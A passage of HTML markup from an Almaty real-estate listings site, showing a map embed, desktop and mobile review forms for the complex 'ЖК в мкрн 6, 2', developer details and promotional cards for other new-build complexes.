212861535253],[76.856120502374,43.212083506352]]],"type":"Polygon"}}]}],"customBuildings":[null,null,null,null,null,null,null,null,null],"center":{"lat":"43.22189724381531","lng":"76.85739411836613"},"zoom":17,"accessToken":"pk.eyJ1Ijoidm5jb211YSIsImEiOiJja2c3czMyc3owNnBtMnFsc2VobTZ5dzU1In0.K9U_1jlOdreCInOvV8qKCA"}');
                            </script>
                            <div class="map map--filter js-init" data-complex-name="true" data-map="init-click"
                                >
                                <div class="map-wait">
                                    <picture class="map-wait-img lozad" data-lozad="/Media/pic/google-mag-bg-sm.jpg" alt="">
                                        <source srcset="/Media/pic/google-mag-bg-big.jpg" media="(min-width: 1024px)">
                                        <source srcset="/Media/pic/google-mag-bg-md.jpg" media="(min-width: 480px)">
                                        <source srcset="/Media/pic/google-mag-bg-sm.jpg" media="(min-width: 320px)">
                                        <img src="[data-uri]" alt="">
                                    </picture>
                                                                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                                                        <div class="map-wait__message">Нажмите для отображения карты</div>
                                </div>
                                <div class="map__container" data-map="container">
                                </div>
                                <div class="map__style-switcher" data-style-switcher>
                                    <div class="map__style-switcher-button is-active" data-style-button
                                         data-map-style="mapbox://styles/mapbox/streets-v10">Карта</div>
                                    <div class="map__style-switcher-button" data-style-button data-satellite
                                         data-map-style="mapbox://styles/tonyd23/ckhfzlkqm0umm1apgxflulbb9"
                                         data-map-style-ru="mapbox://styles/tonyd23/ckhg1ypai11uh19o51v1c0f6j">Спутник</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr class="_mtb-xl _md-mtb-md">
                                                <div class="building-view__section _def-show" id="comment-section">
                    <div class="building-view__heading building-view__heading--control _ptb-def js-init" data-scroll-to-element>
                        <div class="building-view__title">
                            Отзывы о ЖК в мкрн 6, 2                        </div>
                        <a href="#comment-form" data-scroll-to="#comment-form" class="button button--yellow">Оставить свой отзыв</a>
                    </div>
                    <div class="js-init" data-show-more>
                        <div class="building-view__content" data-container>
                                                    </div>
                                            </div>
                </div>
                <div class="building-view__section building-view__section--sm _def-show" id="comment-form">
                    <div class="building-view__heading _ptb-def">
                        <div class="building-view__title">
                            Оставить свой отзыв                        </div>
                    </div>
                    <div class="building-view__content">
                        <form action="//novostroyki-almaty.kz/form/comments" class="form js-form" method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12">
                                    <div class="grid _items-center" style="flex-wrap: wrap;">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_total" name="rate_total" hidden id="rate_total_5" type="radio">
                                                <label for="rate_total_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_total" name="rate_total" hidden id="rate_total_4" type="radio">
                                                <label for="rate_total_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_total" name="rate_total" hidden id="rate_total_3" type="radio">
                                                <label for="rate_total_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_total" name="rate_total" hidden id="rate_total_2" type="radio">
                                                <label for="rate_total_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_total" name="rate_total" hidden id="rate_total_1" type="radio">
                                                <label for="rate_total_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_location" name="rate_location" hidden id="rate_location_5" type="radio">
                                                <label for="rate_location_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_location" name="rate_location" hidden id="rate_location_4" type="radio">
                                                <label for="rate_location_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_location" name="rate_location" hidden id="rate_location_3" type="radio">
                                                <label for="rate_location_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_location" name="rate_location" hidden id="rate_location_2" type="radio">
                                                <label for="rate_location_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_location" name="rate_location" hidden id="rate_location_1" type="radio">
                                                <label for="rate_location_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Планировки</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_5" type="radio">
                                                <label for="rate_plans_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_4" type="radio">
                                                <label for="rate_plans_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_3" type="radio">
                                                <label for="rate_plans_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_2" type="radio">
                                                <label for="rate_plans_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_1" type="radio">
                                                <label for="rate_plans_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Цена / Качество</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_5" type="radio">
                                                <label for="rate_price_quality_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_4" type="radio">
                                                <label for="rate_price_quality_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_3" type="radio">
                                                <label for="rate_price_quality_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_2" type="radio">
                                                <label for="rate_price_quality_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_1" type="radio">
                                                <label for="rate_price_quality_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="form__group">
                                        <div class="control control--input control--required ">
                                            <input data-name="commentName"
                                                   class="control__field"
                                                   type="text"
                                                   name="commentName"
                                                   id="commentName"
                                                   data-rule-word="true"
                                                   placeholder='Введите имя *' required data-rule-minlength="2">
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12">
                                    <div class="form-group _ptb-def">
                                        <div class="control control--textarea">
                                            <textarea id="comment_text" placeholder="Отзыв о жилом комплексе*" required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText" rows="8"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <input data-name="complexName"
                                       class="control__field"
                                       type="hidden"
                                       value="ЖК в мкрн 6, 2"
                                       name="complexName"
                                       id="complexName">
                                <input data-name="complexAlias"
                                       class="control__field"
                                       type="hidden"
                                       value="zhk-v-mkrn-6-2"
                                       name="complexAlias"
                                       id="complexAlias">
                                <input data-name="complexId"
                                       class="control__field"
                                       type="hidden"
                                       value="5840"
                                       name="complexId"
                                       id="complexId">
                                <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                <div class="gcell gcell--12 _text-center _md-text-left">
                                    <button type="submit" class="button button--yellow button--yellow-lg">
                                        Отправить отзыв                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <hr class="_mtb-xl _md-mtb-md _def-show">
            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <div class="building-view__status _color-info-v2">
                            Все квартиры проданы                        </div>
                    </div>
                                
        
            </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">введено в эксплуатацию в 2003</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroyki-almaty.kz/developers/aljansstrojinvest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="//novostroyki-almaty.kz/Media/images/builder/small/619e567fb87860c3772c1c612f6a527f.png" src="[data-uri]" alt="Альянсстройинвест">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/aljansstrojinvest" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Альянсстройинвест</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2002</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>1</td>
                            </tr>
                                                                                            </table>
                </div>
                    </div>
            <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК в мкрн 6, 2            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroyki-almaty.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК в мкрн 6, 2"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-v-mkrn-6-2"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-sofija" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/5cc62886adb04f1d6c146775f477ef5c.jpg" alt="ЖК София">
                                                        <span class="promotion-card__title">
                                ЖК София                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Квартал современных комфортабельных домов в новом районе с хорошей экологиейвозле реки Габион.&nbsp;Комфорт класс с зонами барбекю</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-nef-uptown" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/97d67f09f6f9a0636b0545918e6d5371.jpg" alt="ЖК Nef Uptown">
                                                        <span class="promotion-card__title">
                                ЖК Nef Uptown                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Апартаменты&nbsp;с продуманным дизайном и роскошным интерьером.&nbsp;Жить в&nbsp;спокойствии и&nbsp;гармонии у&nbsp;подножия гор</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-gornoe-solntse" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/3fa0590e64c18906753aaa73f1f70a9b.jpg" alt="ЖК Горное солнце">
                                                        <span class="promotion-card__title">
                                ЖК Горное солнце                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Первый взнос от 60% до 12 месяцев. Ипотека в любом банке Казахстана</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroyki-almaty.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Алматы</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-akkent" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/77324e8d4dace30e6864216498e0ba5c.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-akkent" class="building-card__title">ЖК Аккент</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5862'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, мкрн Аккент</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>19 034 800</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>410 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-lumiere" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/8d4d7dec07c53d0d4b393d78f431864e.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-lumiere" class="building-card__title">ЖК Lumiere</a>
